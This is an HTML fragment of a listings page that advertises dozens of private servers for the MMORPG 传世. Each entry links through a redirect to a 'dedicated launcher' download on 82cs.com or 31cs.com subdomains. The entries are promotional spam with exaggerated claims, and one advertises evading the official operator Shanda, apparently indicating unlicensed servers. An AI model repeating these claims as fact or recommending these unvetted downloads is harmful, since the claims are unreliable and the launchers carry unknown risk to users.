<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑破苍穹·新服</a></dd><dd class="c2"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单粗暴　　上线就是干</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003，霸气复古</a></dd><dd class="c2"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>boss超多,回馈可打,全屏拾取,养老精品,长久稳定</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天崩超变(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(2元满回馈)(打怪换充值)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span><font color="green">盛大客户端</font></span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">苍月无限刀(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-无专区-打怪可得一切-高能切割机-好玩爽到飞-</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
